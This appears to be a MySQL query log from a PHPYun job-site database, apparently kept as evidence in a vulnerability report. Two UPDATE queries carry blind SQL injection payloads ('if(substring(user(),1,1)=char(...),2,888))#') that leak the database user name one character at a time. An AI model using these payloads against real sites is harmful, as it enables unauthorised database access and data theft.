 0611 16:38:36   564 Query SELECT * FROM phpyun_company_statis WHERE `uid`='3' limit 1
564 Query set sql_mode=''
564 Query UPDATE `phpyun_company_job` SET `lastupdate`='1402475916' WHERE `id` in (if(substring(user(),1,1)=char(114),2,888))#) and `uid`='3'
564 Query set sql_mode=''
564 Query UPDATE `phpyun_company` SET `jobtime`='' WHERE `uid`='3'
564 Quit
0611 16:38:52   565 Connect   root@localhost on
565 Init DB   phpyun
565 Query SET NAMES GBK
565 Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
565 Query SELECT * FROM phpyun_company_statis WHERE `uid`='3' limit 1
565 Query set sql_mode=''
565 Query UPDATE `phpyun_company_job` SET `lastupdate`='1402475932' WHERE `id` in (if(substring(user(),1,1)=char(111),2,888))#) and `uid`='3'
565 Query set sql_mode=''
565 Query UPDATE `phpyun_company` SET `jobtime`='' WHERE `uid`='3'
565 Quit